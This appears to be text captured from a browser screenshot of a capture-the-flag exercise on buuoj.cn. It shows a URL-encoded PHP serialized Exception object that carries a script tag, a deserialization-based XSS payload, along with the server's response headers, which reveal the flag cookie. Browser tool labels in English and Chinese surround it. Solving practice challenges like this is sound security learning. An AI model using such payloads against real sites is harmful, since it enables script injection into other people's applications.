 http://55f199...%22%3BN%3B%7D
55f199cc-270c-4534-95e9-f6735c2fafe1.node3.buuoj.cn/?yds_is_so_beautiful=O%3A9%3A"Exception"%3A7%3A{s%3A10%3A"*messag Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://55f199cc-270c-4534-95e9-f6735c2fafe1.node3.buuoj.cn/?yds_is_so_beautiful=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A37%3A%22%3Cscript+src
%3D%27www.baidu.com%27%3E%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file
%22%3Bs%3A27%3A%22F%3A%5CCTF%5Cscript%5Cphp%5Cbuuoj.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22
%00Exception%00previous%22%3BN%3B%7D
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
exception 'Exception' with message '' in F:\CTF\script\php\buuoj.php:2 Stack trace: #0 {main}
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
响应头信息 原始头信息
Connection close
Content-Length 130
Content-Type text/html; charset=UTF-8
Date Sun, 11 Oct 2020 07:27:23 GMT
Server openresty
Set-Cookie yds=flag%7B50cd05af-9c1c-416f-9fa2-3ebcfd8d4a12%7D%0A
X-Powered-By PHP/5.6.40
请求头信息 原始头信息
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding gzip, deflate
Accept-Language zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3